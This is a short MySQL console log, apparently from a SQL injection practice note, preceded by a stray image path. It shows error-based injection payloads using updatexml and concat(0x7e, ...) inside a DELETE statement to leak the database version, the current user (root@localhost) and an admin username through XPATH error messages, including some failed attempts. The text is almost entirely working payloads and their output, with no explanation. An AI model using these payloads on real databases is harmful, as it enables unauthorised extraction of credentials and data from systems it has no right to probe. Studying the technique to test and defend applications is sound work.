 mysql> delete from admin where id=-2 or updatexml(1,concat(0x7e,(version())),0)
    -> ;
ERROR 1105 (HY000): XPATH syntax error: '~5.5.36-log'
mysql> delete from admin where id=-2 or updatexml(1,concat(0x7e,(select user())),0)
    -> ;
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost'
mysql> delete from admin where id=-2 or updatexml(1,concat(0x7e,(select * from admin limit 0,1)),0)
    -> ;
ERROR 1241 (21000): Operand should contain 1 column(s)
mysql> delete from admin where id=-2 or updatexml(1,concat(0x7e,(select * from admin where id=1 limit 0
,1)),0)
    -> ;
ERROR 1241 (21000): Operand should contain 1 column(s)
mysql> delete from admin where id=-2 or updatexml(1,concat(0x7e,(select username from admin where id=1
limit 0,1)),0)
    -> ;
ERROR 1105 (HY000): XPATH syntax error: '~admin'